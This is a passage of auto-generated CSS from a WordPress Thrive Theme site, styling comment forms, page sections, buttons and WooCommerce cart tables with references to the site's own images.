}:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c4e"] { letter-spacing: 3px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-18) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; --tve-applied-color:var$(--tcb-skin-color-18) !important; font-size: 14px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c42"] { padding: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c41"] { margin: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c44"] { padding: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4d"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4f"] .tve_social_items { font-size: 9px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4f"] { font-size: 9px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c49"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c46"] { margin-top: 0px !important; margin-bottom: 14px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c42"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c47"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }.tve-theme-74 .content-section .comment-form-text { --tve-border-width:2px; --tve-border-radius:12px; --tve-color:var(--tcb-skin-color-18); --tve-applied---tve-color:var$(--tcb-skin-color-18); }.tve-theme-74 .content-section .comment-form-text textarea { border: 2px solid var(--tcb-skin-color-8); --tve-applied-border:2px solid var$(--tcb-skin-color-8); border-radius: 12px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-18)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-18)); --tcb-applied-color:var$(--tcb-skin-color-18); background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit button { border-top: none; border-right: none; border-bottom: 2px solid var(--tcb-skin-color-0); border-left: none; border-image: initial; --tve-applied-border:none; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, uppercase); letter-spacing: var(--tve-letter-spacing, 3px); font-size: var(--tve-font-size, 11px); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); border-radius: 0px; overflow: hidden; padding: 14px 44px 30px 14px !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-text-transform:uppercase; --tve-letter-spacing:3px; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-border-width:2px; --tve-border-radius:0px; margin-bottom: 0px !important; }.tve-theme-74 .content-section .comment-form-submit .thrv_icon { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:22px; font-size: 22px; width: 22px; height: 22px; position: absolute; float: right; z-index: 3; --tve-alignment:right; right: 0px; top: 12px; margin-top: 0px !important; }.tve-theme-74 .content-section .comment-form-submit .submit { height: 32px; }.tve-theme-74 .content-section .comment-form-input { --tve-border-width:2px; --tve-border-radius:94px; overflow: hidden; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; border: 2px solid var(--tcb-skin-color-8) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-8) !important; border-radius: 94px !important; padding: 8px !important; }.tve-theme-74 .content-section .comment-respond { padding-top: 0px !important; margin-bottom: 40px !important; }:not(#tve) .tve-theme-74 .content-section .comment-form-reply-title { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; font-weight: var(--g-regular-weight, normal) !important; text-transform: none !important; font-size: 22px !important; }.tve-theme-74 .content-section .comment-form-reply-title-wrapper { --tve-border-width:5px; padding: 8px !important; border-left: none !important; margin-bottom: 14px !important; background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; }.tve-theme-74 .content-section .theme-comments-logged-in-as-wrapper { margin-bottom: 22px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-1783fd761e2"] { color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-178b6ed48b9"] { font-family: inherit !important; font-size: inherit !important; color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-74 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; margin-left: 20px !important; }.tve-theme-74 .content-section [data-css="tve-u-178b6ef30b5"] { --tve-border-radius:93px; overflow: hidden; background-image: linear-gradient(var(--tcb-skin-color-22), var(--tcb-skin-color-22)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-22), var(--tcb-skin-color-22)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-22), var$(--tcb-skin-color-22)) !important; border-radius: 93px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-178b6ef4bf4"] { color: var(--tcb-skin-color-18) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; --tve-applied-color:var$(--tcb-skin-color-18) !important; }.tve-theme-74 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 20px 20px !important; }.tve-theme-74 .top-section .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"] { background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11.jpg?dynamic_featured=1&size=full") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11.jpg?dynamic_featured=1&size=full") !important; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11.jpg?dynamic_featured=1&size=full") !important; }.tve-theme-74 .top-section [data-css="tve-u-17724def61d"] { margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724df08cf"] { min-height: 475px !important; --tve-applied-min-height:475px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0e12b"] { float: left; z-index: 3; position: relative; --tve-alignment:left; padding: 12px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0ed48"]::after { clear: both; }.tve-theme-74 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 30px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] { display: inline-block; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725528092"] { letter-spacing: 2px; font-size: 10px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; text-transform: uppercase !important; }.tve-theme-74 .top-section [data-css="tve-u-1772553fffd"] { width: 62px; float: left; z-index: 3; position: relative; --tve-alignment:left; --tve-border-width:4px; border: 4px solid var(--tcb-skin-color-1); --tve-applied-border:4px solid var$(--tcb-skin-color-1); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b224"] { max-width: 6%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b232"] { max-width: 69%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b241"] { max-width: 25%; }.tve-theme-74 .top-section [data-css="tve-u-1772555051a"] { padding: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-177255507f0"] { margin: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772555051a"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725558501"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-74 .top-section [data-css="tve-u-17725564537"] { font-size: 22px; margin-left: auto; --tcb-local-color-icon:rgb(215, 215, 215); --tcb-local-color-var:rgb(215, 215, 215); --tve-icon-size:22px; width: 22px; height: 22px; float: left; z-index: 3; position: relative; --tve-alignment:left; margin-right: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725564537"] > :first-child { color: rgb(215, 215, 215); --tve-applied-color:rgb(215, 215, 215); }.tve-theme-74 .top-section [data-css="tve-u-1772557a8c4"] { float: right; z-index: 3; position: relative; --tve-alignment:right; min-width: 153px; padding: 1px !important; margin: 0px !important; --tve-applied-min-width:153px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772557b66e"]::after { clear: both; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc79d41"] { color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc84c08"] { color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc894cd"] { --g-regular-weight:400; --g-bold-weight:500; font-family: "DM Sans" !important; }.tve-theme-74 .bottom-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] p { margin: 0px !important; padding: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] h3 { margin: 0px !important; padding: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda66"] { z-index: 5; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda55"] { --tcb-local-color-fa247:var(--tcb-skin-color-2); --tcb-local-color-11c67:rgb(36, 21, 20); padding: 60px 40px !important; margin-bottom: 20px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda63"] { background-image: none !important; margin-bottom: 30px !important; margin-top: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda56"] { border-radius: 10px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg") !important; background-color: rgb(255, 255, 255) !important; border: none !important; background-size: auto, cover !important; background-position: 50% 50%, 13% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,13% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg") !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda59"] { background-color: rgb(34, 34, 34) !important; --background-color:rgb(34, 34, 34) !important; --tve-applied-background-color:rgb(34, 34, 34) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] { position: relative; display: block; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; --tve-alignment:center; float: none; --tve-border-radius:123px; margin: 0px auto !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { border-radius: 123px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.15) 0px 8px 18px 0px; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); padding: 14px 18px !important; background-color: rgba(255, 255, 255, 0) !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:rgba(255, 255, 255, 0) !important; --tve-applied-background-color:rgba(255, 255, 255, 0) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link::after { background-color: rgb(245, 98, 61); background-image: linear-gradient(rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.05)); background-size: auto; background-position: 50% 50%; background-attachment: scroll; background-repeat: no-repeat; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link { background-image: none !important; background-color: var(--tcb-skin-color-0) !important; border: 2px solid var(--tcb-skin-color-0) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link span { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h1, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h2, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h3, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h4, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h5, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h6 { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda58"] { float: none; max-width: 63%; margin-left: auto !important; margin-right: auto !important; padding-bottom: 50px !important; padding-top: 50px !important; --tve-applied-max-width:63% !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { font-family: Montserrat; font-size: 18px; line-height: 1.7em; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5a"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] p, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] li, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] blockquote, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] address, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label { font-family: Montserrat; font-size: 18px; line-height: 1.7em; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda57"] { --g-regular-weight:400; --g-bold-weight:600; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5c"] { float: none; max-width: 18%; background-image: none !important; padding: 0px !important; margin: -36px auto 0px !important; border: none !important; background-color: rgb(34, 34, 34) !important; --background-color:rgb(34, 34, 34) !important; --tve-applied-background-color:rgb(34, 34, 34) !important; --tve-applied-max-width:18% !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5f"] { float: none; background-image: none !important; padding: 0px !important; margin: 20px auto !important; border: none !important; background-color: transparent !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5b"] .tve_sep { border-width: 1px !important; border-color: rgba(88, 172, 170, 0.25) !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5b"] { float: none; max-width: 53%; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h1, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h2, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h3, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h4, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h5, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h6 { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-74 .bottom-section .section-content { padding: 40px 20px !important; }.tve-theme-74 .bottom-section .thrv-divider[data-css="tve-u-177255eda5b"] .tve_sep { width: 100%; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E"); background-size: 11px 11px; --tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E"); height: 11px !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-1773972fad0"] { letter-spacing: 3px; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; text-transform: uppercase !important; color: rgba(255, 255, 255, 0.62) !important; --tcb-applied-color:rgba(255, 255, 255, 0.62) !important; --tve-applied-color:rgba(255, 255, 255, 0.62) !important; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-62 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --header-content-width:1080px; }.tve-theme-62 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-62 .main-container { padding: 30px 10px !important; }.tve-theme-62 .content-section .cart_totals h2 { font-size: var(--tve-font-size, 24px); --tve-font-size:24px; }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 17px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 13px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 12px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 11px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 10px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 9px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 14px); }.tve-theme-62 .content-section .cart_totals tbody th { --tve-font-size:16px; }.tve-theme-62 .content-section .order-total bdi, .cart-subtotal bdi { font-size: var(--tve-font-size, 16px); --tve-font-size:16px; }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-62 .content-section .cart_totals tbody th, .tve-theme-62 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 16px); }.tve-theme-62 .content-section .wc-proceed-to-checkout a { --tve-border-radius:100px; border-radius: 100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size:16px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing:1px; }.tve-theme-62 .content-section .cart_totals { --tve-border-radius:20px; border-radius: 20px; overflow: hidden; padding: 24px !important; margin-left: 0px !important; }.tve-theme-62 .content-section .cart tbody .product-name { --tve-font-size:16px; font-size: var(--tve-font-size, 16px) !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-62 .content-section .cart.shop_table thead { --tve-font-size:15px; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-14) !important; --background-color:var(--tcb-skin-color-14) !important; --tve-applied-background-color:var$(--tcb-skin-color-14) !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-62 .content-section .actions button { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-border-radius:100px; overflow: hidden; --tve-font-size:16px; --tve-border-width:1px; background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; border-radius: 100px !important; font-size: var(--tve-font-size, 16px) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; padding: 12px !important; }:not(#tve) .tve-theme-62 .content-section .actions button:hover { border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-62 .content-section .coupon input { --tve-border-radius:100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size:16px; border-radius: 100px !important; padding: 12px !important; margin-right: 8px !important; margin-top: 0px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding: 1px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding: 14px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 1px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 14px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 17px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 22px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 27px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 33px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 37px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 40px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 41px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 42px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section 